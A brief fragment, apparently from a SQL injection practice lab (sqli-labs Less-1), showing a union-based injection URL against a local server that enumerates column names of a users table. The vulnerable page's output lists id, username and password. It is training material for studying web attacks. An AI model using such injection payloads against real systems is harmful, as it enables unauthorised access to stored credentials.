 http://192.168.2.132:8081/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1